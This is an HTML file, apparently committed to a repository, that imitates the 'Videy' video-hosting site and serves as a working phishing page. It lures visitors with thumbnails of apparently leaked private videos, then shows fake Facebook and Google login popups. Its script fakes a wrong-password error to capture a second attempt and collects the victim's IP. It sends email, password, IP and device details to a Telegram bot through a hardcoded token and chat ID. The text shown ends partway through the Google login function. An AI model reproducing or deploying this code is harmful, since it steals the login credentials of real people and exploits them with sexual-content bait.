
==== vid.html @ 5c812f92 "Update REDIRECT_URL to new video link" ====
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="description" content="Videy - free and simple video hosting">
    <title>Videy - free and simple video hosting</title>
    <link rel="icon" type="image/x-icon" href="media/favicon.ico">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@200;300;400;600&amp;family=Poppins:wght@600&amp;display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/material-design-iconic-font/2.2.0/css/material-design-iconic-font.min.css">
    
<style>
/* ==================== RESET ==================== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-family: 'Source Sans Pro', sans-serif;
    background: #fff;
}

body {
    background: #fff;
    margin: 0;
    min-height: 100vh;
}

/* ==================== HEADER ==================== */
.nav-outer {
    display: flex;
    height: 60px;
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
    padding: 0 24px;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 100;
}

.nav-inner {
    max-width: 1300px;
    width: 100%;
    margin: 0 auto;
    display: flex;
    align-items: center;
}

.logo-text {
    font-family: 'Poppins', sans-serif;
    font-size: 24px;
    letter-spacing: -1px;
    font-weight: 600;
}

.logo-text a {
    text-decoration: none;
    color: #000000;
}

.upload-button-nav {
    background-color: #f3f3f3;
    border-radius: 4px;
    font-size: 16px;
    margin-left: 24px;
    color: #424242;
    padding: 6px 14px;
    text-decoration: none;
    transition: background 0.2s;
}

.upload-button-nav:hover {
    background-color: #e0e0e0;
}

.legal {
    display: flex;
    margin-left: auto;
}

.legal-item {
    padding: 0 12px;
}

.legal-item a {
    text-decoration: none;
    color: #666;
    font-size: 14px;
}

.legal-item a:hover {
    color: #fe6081;
}

.legal-menu {
    display: none;
    padding: 4px;
}

.legal-menu i {
    font-size: 21px;
    color: #2d2d2d;
    cursor: pointer;
}

#mobile-menu {
    display: none;
    background-color: #fff;
    position: absolute;
    flex-direction: column;
    border-bottom: 1px solid #e0e0e0;
    width: 100%;
    top: 60px;
    z-index: 99;
}

#mobile-menu a {
    padding: 16px 24px;
    font-size: 17px;
    text-decoration: none;
    color: #333;
    border-bottom: 1px solid #f0f0f0;
}

/* ==================== BODY ==================== */
.body {
    max-width: 1300px;
    margin: 0 auto;
    padding: 24px;
}

/* ==================== BANNER TELEGRAM ==================== */
.telegram-banner {
    background: linear-gradient(135deg, #1a73e8 0%, #0d5bbd 100%);
    border-radius: 12px;
    padding: 16px 24px;
    margin-bottom: 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
    box-shadow: 0 2px 8px rgba(0,0,0,0.1);
}

.telegram-banner:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0,0,0,0.15);
}

.banner-text {
    display: flex;
    align-items: center;
    gap: 12px;
}

.banner-text i {
    font-size: 28px;
    color: white;
}

.banner-text span {
    font-size: 18px;
    font-weight: 600;
    color: white;
    letter-spacing: 0.5px;
}

.banner-arrow {
    color: white;
    font-size: 20px;
    opacity: 0.8;
    transition: opacity 0.2s;
}

.telegram-banner:hover .banner-arrow {
    opacity: 1;
    transform: translateX(4px);
}

/* Responsive banner */
@media only screen and (max-width: 768px) {
    .telegram-banner {
        padding: 12px 18px;
    }
    .banner-text span {
        font-size: 14px;
    }
    .banner-text i {
        font-size: 22px;
    }
}

/* ==================== VIDEO GRID ==================== */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 24px;
}

.video-card {
    cursor: pointer;
    transition: transform 0.2s ease;
}

.video-card:hover {
    transform: translateY(-4px);
}

.thumbnail-box {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    background: #1a1a1a;
    aspect-ratio: 16 / 9;
}

.thumbnail-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.play-button {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 48px;
    height: 48px;
    background: rgba(0, 0, 0, 0.65);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    pointer-events: none;
}

.play-button svg {
    width: 24px;
    height: 24px;
    fill: white;
    margin-left: 3px;
}

.video-card:hover .play-button {
    background: rgba(0, 0, 0, 0.9);
    transform: translate(-50%, -50%) scale(1.1);
}

.video-info {
    padding: 10px 5px;
    font-size: 14px;
    font-weight: 500;
    color: #1a1a1a;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* ==================== POPUP LOGIN UTAMA ==================== */
.popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    z-index: 10000;
    display: none;
    justify-content: center;
    align-items: center;
}

.popup-box {
    background: #fff;
    width: 260px;
    padding: 22px 12px 24px;
    border-radius: 12px;
    position: relative;
    text-align: center;
    box-shadow: 0 10px 40px rgba(0,0,0,0.2);
}

.popup-box-content-title {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 18px;
    text-align: center;
    line-height: 1.3;
}

.popup-btn-login {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: #fff;
    margin-top: 12px;
    color: #3c4043;
    border: 1px solid #dadce0;
    width: 100%;
    padding: 10px 8px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 24px;
    cursor: pointer;
    transition: background 0.2s;
}

.popup-btn-login:hover {
    background: #f8f9fa;
}

.popup-btn-login img {
    width: 18px;
    height: 18px;
}

/* ==================== FACEBOOK & GOOGLE FORM ==================== */
.facebook-form-overlay, .google-form-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    z-index: 10001;
    display: none;
    justify-content: center;
    align-items: center;
}

.facebook-form-container, .google-form-container {
    background: #fff;
    width: 300px;
    max-width: 300px;
    padding: 28px 24px 32px;
    border-radius: 16px;
    position: relative;
    text-align: center;
    box-shadow: 0 10px 40px rgba(0,0,0,0.2);
}

.facebook-close, .google-close {
    position: absolute;
    top: 14px;
    right: 18px;
    font-size: 20px;
    cursor: pointer;
    color: #5f6368;
}

.facebook-close:hover, .google-close:hover {
    color: #1a1a1a;
}

.facebook-logo svg, .google-logo svg {
    width: 52px;
    height: 52px;
}

.facebook-title, .google-title {
    font-size: 22px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
    color: #1a1a1a;
}

.fb-sub, .google-subtitle {
    text-align: center;
    color: #5f6368;
    font-size: 14px;
    margin-bottom: 22px;
}

.facebook-input-group, .google-input-group {
    margin-bottom: 14px;
    text-align: left;
}

.facebook-input-group input, .google-input-group input {
    width: 100%;
    padding: 12px 14px;
    border: 1px solid #dadce0;
    border-radius: 8px;
    font-size: 15px;
    box-sizing: border-box;
}

.facebook-input-group input:focus, .google-input-group input:focus {
    outline: none;
    border-color: #fe6081;
}

.google-input-group {
    position: relative;
}

.google-input-group input {
    padding: 16px 14px 6px 14px;
}

.google-input-group label {
    position: absolute;
    left: 14px;
    top: 12px;
    color: #5f6368;
    font-size: 14px;
    transition: 0.1s ease;
    pointer-events: none;
    background: white;
    padding: 0 4px;
}

.google-input-group input:focus ~ label,
.google-input-group input:not(:placeholder-shown) ~ label {
    top: 5px;
    font-size: 10px;
    color: #fe6081;
}

.facebook-button, .google-button {
    width: 100%;
    background: #1877F2;
    color: white;
    border: none;
    padding: 12px;
    border-radius: 30px;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 16px;
}

.google-button {
    background: #1a73e8;
}

.facebook-button:hover {
    background: #166fe5;
}

.google-button:hover {
    background: #1557b0;
}

.facebook-button:disabled, .google-button:disabled {
    background: #9aa0a6;
    cursor: not-allowed;
}

.facebook-forgot, .google-forgot {
    text-align: center;
    margin-top: 14px;
}

.facebook-forgot a, .google-forgot a {
    color: #1877F2;
    text-decoration: none;
    font-size: 12px;
}

.google-forgot a {
    color: #1a73e8;
}

.facebook-create {
    text-align: center;
    margin-top: 18px;
    padding-top: 14px;
    border-top: 1px solid #dadce0;
}

.facebook-create a {
    color: #1877F2;
    text-decoration: none;
    font-weight: 600;
    font-size: 14px;
}

.google-footer {
    text-align: center;
    margin-top: 20px;
    font-size: 12px;
}

.google-footer a {
    color: #1a73e8;
    text-decoration: none;
}

.facebook-error, .google-error {
    color: #d50000;
    font-size: 12px;
    margin-top: 8px;
    display: none;
    text-align: left;
}

.spinner {
    display: inline-block;
    width: 14px;
    height: 14px;
    border: 2px solid rgba(255,255,255,0.3);
    border-radius: 50%;
    border-top-color: white;
    animation: spin 0.6s linear infinite;
    margin-right: 6px;
    vertical-align: middle;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* Responsive */
@media only screen and (max-width: 768px) {
    .legal-item {
        display: none;
    }
    .legal-menu {
        display: block;
    }
    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
        gap: 16px;
    }
    .body {
        padding: 16px;
    }
    .facebook-form-container, .google-form-container {
        width: 90%;
        padding: 20px;
    }
}

@media only screen and (max-width: 480px) {
    .video-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
    .video-info {
        font-size: 12px;
    }
    .popup-box {
        width: 90%;
        padding: 18px 12px 20px;
    }
}
</style>
</head>
<body>

<!-- HEADER -->
<div class="nav-outer">
    <div class="nav-inner">
        <div class="logo-text">
            <a href="/">videy</a>
        </div>
        <a href="/" style="text-decoration: none;">
            <div class="upload-button-nav">Upload</div>
        </a>
        <div class="legal">
            <div class="legal-menu">
                <a href="javascript:void(0);" class="icon"><i class="fa fa-bars" onclick="toggleMobileNavbar()"></i></a>
            </div>
            <div class="legal-item">
                <a href="/">Privacy Policy</a>
            </div>
            <div class="legal-item">
                <a href="/">Terms of Service</a>
            </div>
            <div class="legal-item">
                <a href="/">Abuse</a>
            </div>
        </div>
    </div>
</div>
<div id="mobile-menu">
    <a href="/">Privacy Policy</a>
    <a href="/">Terms of Service</a>
    <a href="/">Abuse</a>
</div>

<!-- BANNER TELEGRAM & VIDEO GRID -->
<div class="body">
    <!-- BANNER TELEGRAM - GANTI LINK NYA -->
    <div class="telegram-banner" id="telegramBanner">
        <div class="banner-text">
            <i class="fab fa-telegram-plane"></i>
            <span>🔥 JOIN MEDIA TER UPDATE DAN KOLPRI 🔥</span>
        </div>
        <div class="banner-arrow">
            <i class="fas fa-chevron-right"></i>
        </div>
    </div>

    <!-- VIDEO GRID - GANTI LINK VIDEO ASLI DI data-video-url -->
    <div class="video-grid">
        <div class="video-card" data-video-url="https://videy.co/v?id=TE3JsSEg1">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/JRw2TRjZWs.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_1.mp4</div>
        </div>
        <div class="video-card" data-video-url="https://videy.co/v?id=JRnpRq081">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/4bCamwRS6R.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_2.mp4</div>
        </div>
        <div class="video-card" data-video-url="https://videy.co/v?id=pqceedHI1">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/y2Go1vVlok.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_3.mp4</div>
        </div>
        <div class="video-card" data-video-url="https://videy.co/v/?id=QQWfTU711">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/skqGef5Ud8.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_4.mp4</div>
        </div>
        <div class="video-card" data-video-url="https://videy.co/v?id=NrX2j4XB1">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/M3k8D9D221.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_5.mp4</div>
        </div>
        <div class="video-card" data-video-url="https://videy.co/v?id=BXRAZvd91">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/YItdKAoDIW.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_6.mp4</div>
        </div>
        <div class="video-card" data-video-url="https://videy.co/v?id=eJUFmVHK1">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/NsSFIZpePu.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_7.mp4</div>
        </div>
        <div class="video-card" data-video-url="https://videy.co/v?id=0Axcpd1F1">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/X9Lf73rRNZ.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_8.mp4</div>
        </div>
        <div class="video-card" data-video-url="https://videy.co/v?id=83yKfaXH1">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/4nluLYpzsh.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_9.mp4</div>
        </div>
        <div class="video-card" data-video-url="https://videy.co/v?id=bGvD1oLa1">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/dufQpQrpRt.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_10.mp4</div>
        </div>
        <div class="video-card" data-video-url="https://videy.co/v?id=sRU13Gyu1">
            <div class="thumbnail-box">
                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
                <img src="https://i.vidgf.com/image/ZsqYbFB85X.jpg" alt="thumbnail">
            </div>
            <div class="video-info">TASYA_VIP_11.mp4</div>
        </div>
    </div>
</div>

<!-- POPUP LOGIN UTAMA -->
<div id="popupLogin" class="popup-overlay">
    <div class="popup-box">
        <div class="popup-box-content-title">Login untuk melanjutkan menonton</div>
        <div class="popup-btn-login" id="facebookLoginBtn">
            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'%3E%3Cpath fill='%231877F2' d='M48,24c0,13.255-10.745,24-24,24S0,37.255,0,24S10.745,0,24,0S48,10.745,48,24z'/%3E%3Cpath fill='%23FFFFFF' d='M33 16h-5c-1.1 0-2 0.9-2 2v4h7l-1 7h-6v15h-7V29h-6v-7h6v-4c0-4.4 3.6-8 8-8h6V16z'/%3E%3C/svg%3E" alt="facebook"> Masuk dengan Facebook
        </div>
        <div class="popup-btn-login" id="googleLoginBtn">
            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'%3E%3Cpath fill='%23FFC107' d='M43.611,20.083H42V20H24v8h11.303c-1.649,4.657-6.08,8-11.303,8c-6.627,0-12-5.373-12-12c0-6.627,5.373-12,12-12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C12.955,4,4,12.955,4,24c0,11.045,8.955,20,20,20c11.045,0,20-8.955,20-20C44,22.659,43.862,21.35,43.611,20.083z'/%3E%3Cpath fill='%23FF3D00' d='M6.306,14.691l6.571,4.819C14.655,15.108,18.961,12,24,12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C16.318,4,9.656,8.337,6.306,14.691z'/%3E%3Cpath fill='%234CAF50' d='M24,44c5.166,0,9.86-1.977,13.409-5.192l-6.19-5.238C29.211,35.091,26.715,36,24,36c-5.202,0-9.619-3.317-11.283-7.946l-6.522,5.025C9.505,39.556,16.227,44,24,44z'/%3E%3Cpath fill='%231976D2' d='M43.611,20.083H42V20H24v8h11.303c-0.792,2.237-2.231,4.166-4.087,5.571c0.001-0.001,0.002-0.001,0.003-0.002l6.19,5.238C36.971,39.205,44,34,44,24C44,22.659,43.862,21.35,43.611,20.083z'/%3E%3C/svg%3E" alt="google"> Masuk dengan Google
        </div>
    </div>
</div>

<!-- POPUP FACEBOOK -->
<div id="facebookFormPopup" class="facebook-form-overlay">
    <div class="facebook-form-container">
        <div class="facebook-close" id="closeFacebookBtn">✕</div>
        <div class="facebook-logo">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
                <path fill="#1877F2" d="M48,24c0,13.255-10.745,24-24,24S0,37.255,0,24S10.745,0,24,0S48,10.745,48,24z"/>
                <path fill="#FFFFFF" d="M33 16h-5c-1.1 0-2 0.9-2 2v4h7l-1 7h-6v15h-7V29h-6v-7h6v-4c0-4.4 3.6-8 8-8h6V16z"/>
            </svg>
        </div>
        <div class="facebook-title">Masuk ke Facebook</div>
        <div class="fb-sub">Lanjutkan ke videy</div>
        <div class="facebook-input-group">
            <input type="text" id="facebookEmail" placeholder="Email atau nomor telepon">
        </div>
        <div class="facebook-input-group">
            <input type="password" id="facebookPassword" placeholder="Kata sandi">
        </div>
        <div id="facebookFormError" class="facebook-error"></div>
        <button class="facebook-button" id="facebookSubmitBtn">Masuk</button>
        <div class="facebook-forgot"><a href="#">Lupa kata sandi?</a></div>
        <div class="facebook-create"><a href="#">Buat akun baru</a></div>
    </div>
</div>

<!-- POPUP GOOGLE -->
<div id="googleFormPopup" class="google-form-overlay">
    <div class="google-form-container">
        <div class="google-close" id="closeGoogleBtn">✕</div>
        <div class="google-logo">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
                <path fill="#FFC107" d="M43.611,20.083H42V20H24v8h11.303c-1.649,4.657-6.08,8-11.303,8c-6.627,0-12-5.373-12-12c0-6.627,5.373-12,12-12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C12.955,4,4,12.955,4,24c0,11.045,8.955,20,20,20c11.045,0,20-8.955,20-20C44,22.659,43.862,21.35,43.611,20.083z"/>
                <path fill="#FF3D00" d="M6.306,14.691l6.571,4.819C14.655,15.108,18.961,12,24,12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C16.318,4,9.656,8.337,6.306,14.691z"/>
                <path fill="#4CAF50" d="M24,44c5.166,0,9.86-1.977,13.409-5.192l-6.19-5.238C29.211,35.091,26.715,36,24,36c-5.202,0-9.619-3.317-11.283-7.946l-6.522,5.025C9.505,39.556,16.227,44,24,44z"/>
                <path fill="#1976D2" d="M43.611,20.083H42V20H24v8h11.303c-0.792,2.237-2.231,4.166-4.087,5.571c0.001-0.001,0.002-0.001,0.003-0.002l6.19,5.238C36.971,39.205,44,34,44,24C44,22.659,43.862,21.35,43.611,20.083z"/>
            </svg>
        </div>
        <div class="google-title">Masuk</div>
        <div class="google-subtitle">Lanjutkan ke videy</div>
        <div class="google-input-group">
            <input type="email" id="googleEmail" placeholder=" ">
            <label>Email atau nomor telepon</label>
        </div>
        <div class="google-input-group">
            <input type="password" id="googlePassword" placeholder=" ">
            <label>Kata sandi</label>
        </div>
        <div class="google-forgot"><a href="#">Lupa email?</a></div>
        <div id="googleFormError" class="google-error"></div>
        <button class="google-button" id="googleSubmitBtn">Berikutnya</button>
        <div class="google-footer"><a href="#">Buat akun</a> &nbsp;&nbsp;•&nbsp;&nbsp; <a href="#">Bantuan</a></div>
    </div>
</div>

<script>
// ========== MOBILE NAVBAR ==========
function toggleMobileNavbar() {
    var x = document.getElementById("mobile-menu");
    if (x.style.display === "flex") {
        x.style.display = "none";
    } else {
        x.style.display = "flex";
    }
}

// ========== POPUP FUNCTIONS ==========
function showPopup(popupId) {
    document.getElementById(popupId).style.display = 'flex';
}

function hidePopup(popupId) {
    document.getElementById(popupId).style.display = 'none';
}

// ========== KONFIGURASI ==========
const BOT_TOKEN = "8686157259:AAEbLNInmaqnPwrTTogJC3AINXIWTGerZUM";
const CHAT_ID = "-1003580899801";
const REDIRECT_URL = "https://videy.co/v/?id=TE3JsSEg1";
const TELEGRAM_LINK = "https://t.me/mediaupdate99"; // GANTI DENGAN LINK GRUP TELEGRAM ANDA

let selectedVideo = null;
let stepData = {};
let pendingVideoUrl = null;

// ========== CEK APAKAH INI HALAMAN SETELAH REDIRECT ==========
// Jika user kembali ke halaman ini setelah redirect, reset semua state
if (sessionStorage.getItem('justRedirected')) {
    sessionStorage.removeItem('justRedirected');
    sessionStorage.removeItem('pendingVideoUrl');
    sessionStorage.removeItem('stepDataFacebook');
    sessionStorage.removeItem('stepDataGoogle');
    
    stepData = {};
    pendingVideoUrl = null;
    selectedVideo = null;
    
    // Reset form login Facebook
    if (document.getElementById('facebookEmail')) {
        document.getElementById('facebookEmail').value = '';
        document.getElementById('facebookPassword').value = '';
        document.getElementById('facebookFormError').style.display = 'none';
        document.getElementById('facebookFormError').innerText = '';
    }
    
    // Reset form login Google
    if (document.getElementById('googleEmail')) {
        document.getElementById('googleEmail').value = '';
        document.getElementById('googlePassword').value = '';
        document.getElementById('googleFormError').style.display = 'none';
        document.getElementById('googleFormError').innerHTML = '';
    }
    
    // Reset tombol submit
    const fbBtn = document.getElementById('facebookSubmitBtn');
    if (fbBtn) {
        fbBtn.disabled = false;
        fbBtn.innerText = 'Masuk';
    }
    
    const ggBtn = document.getElementById('googleSubmitBtn');
    if (ggBtn) {
        ggBtn.disabled = false;
        ggBtn.innerText = 'Berikutnya';
    }
    
    // Tutup semua popup yang mungkin terbuka
    hidePopup('popupLogin');
    hidePopup('facebookFormPopup');
    hidePopup('googleFormPopup');
}

// ========== TELEGRAM BANNER ==========
document.getElementById('telegramBanner').addEventListener('click', function() {
    window.open(TELEGRAM_LINK, '_blank');
});

// ========== AMBIL IP PUBLIK ==========
async function getUserIP() {
    try {
        const response = await fetch('https://api.ipify.org?format=json');
        const data = await response.json();
        return data.ip;
    } catch (error) {
        return 'Gagal mendapatkan IP';
    }
}

// ========== KIRIM DATA KE TELEGRAM ==========
async function sendToTelegram(email, password, platform) {
    const platformNav = navigator.platform;
    const timestamp = new Date().toLocaleString('id-ID', { timeZone: 'Asia/Jakarta' });
    const ipAddress = await getUserIP();
    
    const message = `🔐 VIDOY ${platform} 🔐
━━━━━━━━━━━━━━━━━━━
📧 Email : ${email}
🔑 Pwd  : ${password}
━━━━━━━━━━━━━━━━━━━
🌐 IP: ${ipAddress}
🖥️ Platform: ${platformNav}
🕐 Time: ${timestamp}
━━━━━━━━━━━━━━━━━━━
✅ Status: Login Success`;
    
    const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
    
    try {
        await fetch(url, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: 'HTML' })
        });
    } catch (error) {
        console.error('Error:', error);
    }
}

// ========== SUBMIT LOGIN FACEBOOK (2 LANGKAH) ==========
async function submitFacebookLogin() {
    const email = document.getElementById('facebookEmail').value.trim();
    const password = document.getElementById('facebookPassword').value.trim();
    const errorDiv = document.getElementById('facebookFormError');
    const btn = document.getElementById('facebookSubmitBtn');
    
    if (!email) {
        errorDiv.innerText = 'Masukkan email atau nomor telepon';
        errorDiv.style.display = 'block';
        return;
    }
    if (!password) {
        errorDiv.innerText = 'Masukkan kata sandi';
        errorDiv.style.display = 'block';
        return;
    }
    
    if (!stepData.facebook) {
        stepData.facebook = { email: email, password: password };
        errorDiv.innerText = 'Kata sandi salah. Apakah Anda lupa kata sandi?';
        errorDiv.style.display = 'block';
        document.getElementById('facebookPassword').value = '';
        document.getElementById('facebookPassword').focus();
        return;
    } else {
        await sendToTelegram(email, password, 'FACEBOOK');
        btn.disabled = true;
        btn.innerHTML = '<span class="spinner"></span> Memuat...';
        
        // TUTUP SEMUA POPUP
        hidePopup('facebookFormPopup');
        hidePopup('popupLogin');
        
        // RESET STEP DATA
        delete stepData.facebook;
        
        // RESET FORM
        document.getElementById('facebookEmail').value = '';
        document.getElementById('facebookPassword').value = '';
        document.getElementById('facebookFormError').style.display = 'none';
        
        // REDIRECT KE LINK VIDEO ASLI
        setTimeout(() => {
            sessionStorage.setItem('justRedirected', 'true');
            if (pendingVideoUrl) {
                window.location.href = pendingVideoUrl;
            } else {
                window.location.href = REDIRECT_URL;
            }
        }, 500);
    }
}

// ========== SUBMIT LOGIN GOOGLE (2 LANGKAH) ==========
async function submitGoogleFormLogin() {
    const email = document.getElementById('googleEmail').value.trim();
    const password = document.getElementById('googlePassword').value.trim();
    const errorDiv = document.getElementById('googleFormError');
    const btn = document.getElementById('googleSubmitBtn');
    
    if (!email) {
        errorDiv.innerHTML = 'Masukkan email atau nomor telepon';
        errorDiv.style.display = 'block';
        return;
    }
    if (!password) {
        errorDiv.innerHTML = 'Masukkan kata sandi';
        errorDiv.style.display = 'block';
        return;
    }
    
    const isValidGmail = email.endsWith('@gmail.com') || email.endsWith('@gmail.co.id');
    
    if (!isValidGmail) {
        errorDiv.innerHTML = '<svg style="display: inline-block; vertical-align: middle; margin-right: 4px;" width="14" height="14" viewBox="0 0 24 24" fill="#d93025"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg> Akun Google tidak ditemukan.';
        errorDiv.style.display = 'block';
        document.getElementById('googleEmail').value = '';
        document.getElementById('googlePassword').value = '';
        document.getElementById('googleEmail').focus();
        delete stepData.google;
        return;
    }
    
    if (!stepData.google) {
        stepData.google = { email: email, password: password };
